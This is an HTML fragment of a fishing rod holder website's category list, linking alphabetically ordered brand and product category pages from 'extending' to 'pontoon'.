	<li class="cat-item cat-item-2123"><a href="https://fishingcaneholder.com/category/extending/" >extending</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://fishingcaneholder.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fishingcaneholder.com/category/ezedocker/" >ezedocker</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://fishingcaneholder.com/category/f16-2623pol-1/" >f16-2623pol-1</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://fishingcaneholder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://fishingcaneholder.com/category/fenwick/" >fenwick</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fishingcaneholder.com/category/filet/" >filet</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://fishingcaneholder.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://fishingcaneholder.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fishingcaneholder.com/category/fish-n-mate/" >fish-n-mate</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://fishingcaneholder.com/category/fishbite/" >fishbite</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://fishingcaneholder.com/category/fished/" >fished</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://fishingcaneholder.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fishingcaneholder.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fishingcaneholder.com/category/fishingcooler/" >fishingcooler</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fishingcaneholder.com/category/fishingsir/" >fishingsir</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://fishingcaneholder.com/category/fishitch/" >fishitch</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://fishingcaneholder.com/category/fishpond/" >fishpond</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://fishingcaneholder.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://fishingcaneholder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fishingcaneholder.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fishingcaneholder.com/category/flange/" >flange</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fishingcaneholder.com/category/flanged/" >flanged</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fishingcaneholder.com/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fishingcaneholder.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://fishingcaneholder.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fishingcaneholder.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://fishingcaneholder.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fishingcaneholder.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://fishingcaneholder.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://fishingcaneholder.com/category/fodero/" >fodero</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fishingcaneholder.com/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://fishingcaneholder.com/category/folbe/" >folbe</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://fishingcaneholder.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fishingcaneholder.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://fishingcaneholder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://fishingcaneholder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fishingcaneholder.com/category/frabill/" >frabill</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fishingcaneholder.com/category/freein/" >freein</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://fishingcaneholder.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://fishingcaneholder.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fishingcaneholder.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://fishingcaneholder.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fishingcaneholder.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://fishingcaneholder.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fishingcaneholder.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://fishingcaneholder.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://fishingcaneholder.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fishingcaneholder.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://fishingcaneholder.com/category/gemlux/" >gemlux</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://fishingcaneholder.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://fishingcaneholder.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://fishingcaneholder.com/category/ghosthorn/" >ghosthorn</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://fishingcaneholder.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fishingcaneholder.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://fishingcaneholder.com/category/glastron/" >glastron</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://fishingcaneholder.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://fishingcaneholder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://fishingcaneholder.com/category/goldeal/" >goldeal</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fishingcaneholder.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fishingcaneholder.com/category/goorida/" >goorida</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://fishingcaneholder.com/category/goture/" >goture</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://fishingcaneholder.com/category/grady/" >grady</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fishingcaneholder.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://fishingcaneholder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://fishingcaneholder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fishingcaneholder.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://fishingcaneholder.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://fishingcaneholder.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://fishingcaneholder.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://fishingcaneholder.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://fishingcaneholder.com/category/gunnel/" >gunnel</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fishingcaneholder.com/category/gunwale/" >gunwale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://fishingcaneholder.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://fishingcaneholder.com/category/h20-flo/" >h20-flo</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://fishingcaneholder.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://fishingcaneholder.com/category/halibut/" >halibut</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://fishingcaneholder.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://fishingcaneholder.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fishingcaneholder.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://fishingcaneholder.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fishingcaneholder.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fishingcaneholder.com/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fishingcaneholder.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://fishingcaneholder.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://fishingcaneholder.com/category/hatteras/" >hatteras</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://fishingcaneholder.com/category/hausgemachte/" >hausgemachte</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fishingcaneholder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fishingcaneholder.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fishingcaneholder.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://fishingcaneholder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fishingcaneholder.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://fishingcaneholder.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://fishingcaneholder.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fishingcaneholder.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fishingcaneholder.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://fishingcaneholder.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://fishingcaneholder.com/category/holder-5/" >holder-5</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fishingcaneholder.com/category/holders/" >holders-</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://fishingcaneholder.com/category/holzster/" >holzster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://fishingcaneholder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fishingcaneholder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://fishingcaneholder.com/category/homydom/" >homydom</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fishingcaneholder.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fishingcaneholder.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://fishingcaneholder.com/category/hookem/" >hookem</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fishingcaneholder.com/category/hooksetter/" >hooksetter</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fishingcaneholder.com/category/hooksetting/" >hooksetting</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://fishingcaneholder.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://fishingcaneholder.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://fishingcaneholder.com/category/horrocks/" >horrocks</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://fishingcaneholder.com/category/hotboxing/" >hotboxing</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fishingcaneholder.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fishingcaneholder.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fishingcaneholder.com/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://fishingcaneholder.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fishingcaneholder.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://fishingcaneholder.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fishingcaneholder.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://fishingcaneholder.com/category/inno/" >inno</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://fishingcaneholder.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://fishingcaneholder.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://fishingcaneholder.com/category/inserted/" >inserted</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://fishingcaneholder.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://fishingcaneholder.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://fishingcaneholder.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fishingcaneholder.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://fishingcaneholder.com/category/inven/" >inven</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://fishingcaneholder.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fishingcaneholder.com/category/isup/" >isup</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://fishingcaneholder.com/category/isure/" >isure</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://fishingcaneholder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fishingcaneholder.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://fishingcaneholder.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fishingcaneholder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://fishingcaneholder.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fishingcaneholder.com/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fishingcaneholder.com/category/karryall/" >karryall</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fishingcaneholder.com/category/kastking/" >kastking</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fishingcaneholder.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://fishingcaneholder.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fishingcaneholder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fishingcaneholder.com/category/korum/" >korum</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://fishingcaneholder.com/category/kristal/" >kristal</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fishingcaneholder.com/category/lamiglas/" >lamiglas</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://fishingcaneholder.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fishingcaneholder.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://fishingcaneholder.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://fishingcaneholder.com/category/lazada/" >lazada</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://fishingcaneholder.com/category/lean/" >lean</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://fishingcaneholder.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fishingcaneholder.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://fishingcaneholder.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fishingcaneholder.com/category/lees/" >lee&#039;s</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://fishingcaneholder.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://fishingcaneholder.com/category/levelock/" >levelock</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fishingcaneholder.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://fishingcaneholder.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://fishingcaneholder.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://fishingcaneholder.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://fishingcaneholder.com/category/limits/" >limits</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://fishingcaneholder.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://fishingcaneholder.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://fishingcaneholder.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fishingcaneholder.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://fishingcaneholder.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://fishingcaneholder.com/category/lockers/" >lockers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://fishingcaneholder.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fishingcaneholder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://fishingcaneholder.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://fishingcaneholder.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://fishingcaneholder.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fishingcaneholder.com/category/lowrance/" >lowrance</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fishingcaneholder.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://fishingcaneholder.com/category/lucx/" >lucx</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://fishingcaneholder.com/category/lund/" >lund</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://fishingcaneholder.com/category/lure/" >lure</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://fishingcaneholder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://fishingcaneholder.com/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://fishingcaneholder.com/category/magnerak/" >magnerak</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://fishingcaneholder.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://fishingcaneholder.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fishingcaneholder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://fishingcaneholder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://fishingcaneholder.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fishingcaneholder.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://fishingcaneholder.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://fishingcaneholder.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fishingcaneholder.com/category/marcum/" >marcum</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://fishingcaneholder.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fishingcaneholder.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://fishingcaneholder.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fishingcaneholder.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://fishingcaneholder.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://fishingcaneholder.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fishingcaneholder.com/category/mdjx/" >mdjx</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fishingcaneholder.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://fishingcaneholder.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fishingcaneholder.com/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fishingcaneholder.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fishingcaneholder.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://fishingcaneholder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://fishingcaneholder.com/category/miratino/" >miratino</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fishingcaneholder.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://fishingcaneholder.com/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://fishingcaneholder.com/category/miyaepock/" >miyaepock</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://fishingcaneholder.com/category/mojiate/" >mojiate</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fishingcaneholder.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://fishingcaneholder.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://fishingcaneholder.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://fishingcaneholder.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://fishingcaneholder.com/category/muddycreek/" >muddycreek</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fishingcaneholder.com/category/multi-set/" >multi-set</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fishingcaneholder.com/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://fishingcaneholder.com/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://fishingcaneholder.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://fishingcaneholder.com/category/muskie/" >muskie</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fishingcaneholder.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fishingcaneholder.com/category/mustad/" >mustad</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://fishingcaneholder.com/category/mythinglogic/" >mythinglogic</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://fishingcaneholder.com/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://fishingcaneholder.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://fishingcaneholder.com/category/nautic/" >nautic</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://fishingcaneholder.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://fishingcaneholder.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://fishingcaneholder.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://fishingcaneholder.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fishingcaneholder.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fishingcaneholder.com/category/nicedd/" >nicedd</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fishingcaneholder.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fishingcaneholder.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://fishingcaneholder.com/category/novelbee/" >novelbee</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://fishingcaneholder.com/category/nucanoe/" >nucanoe</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://fishingcaneholder.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://fishingcaneholder.com/category/oceansouth/" >oceansouth</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fishingcaneholder.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://fishingcaneholder.com/category/ojydoiiiy/" >ojydoiiiy</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://fishingcaneholder.com/category/okee/" >okee</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fishingcaneholder.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://fishingcaneholder.com/category/olakee/" >olakee</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://fishingcaneholder.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fishingcaneholder.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fishingcaneholder.com/category/optronics/" >optronics</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fishingcaneholder.com/category/organized/" >organized</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fishingcaneholder.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fishingcaneholder.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://fishingcaneholder.com/category/osemar/" >osemar</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fishingcaneholder.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fishingcaneholder.com/category/outrigger/" >outrigger</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fishingcaneholder.com/category/outrodderrod/" >outrodderrod</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fishingcaneholder.com/category/outroddersoutriggersrodholders/" >outroddersoutriggersrodholders</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fishingcaneholder.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://fishingcaneholder.com/category/oval-drain/" >oval-drain</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://fishingcaneholder.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://fishingcaneholder.com/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fishingcaneholder.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://fishingcaneholder.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fishingcaneholder.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fishingcaneholder.com/category/pactrade/" >pactrade</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://fishingcaneholder.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://fishingcaneholder.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3039 current-cat"><a href="https://fishingcaneholder.com/category/panamanta/" >panamanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://fishingcaneholder.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://fishingcaneholder.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fishingcaneholder.com/category/pellor/" >pellor</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fishingcaneholder.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fishingcaneholder.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fishingcaneholder.com/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://fishingcaneholder.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fishingcaneholder.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fishingcaneholder.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fishingcaneholder.com/category/pieramount/" >pieramount</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fishingcaneholder.com/category/piprox/" >piprox</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://fishingcaneholder.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fishingcaneholder.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://fishingcaneholder.com/category/plattinum/" >plattinum</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fishingcaneholder.com/category/plaztek/" >plaztek</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fishingcaneholder.com/category/plusinno/" >plusinno</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fishingcaneholder.com/category/plussino/" >plussino</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fishingcaneholder.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fishingcaneholder.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fishingcaneholder.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://fishingcaneholder.com/category/pompanette/" >pompanette</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://fishingcaneholder.com/category/pompenette/" >pompenette</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fishingcaneholder.com/category/pontoon/" >pontoon</a>
</li>
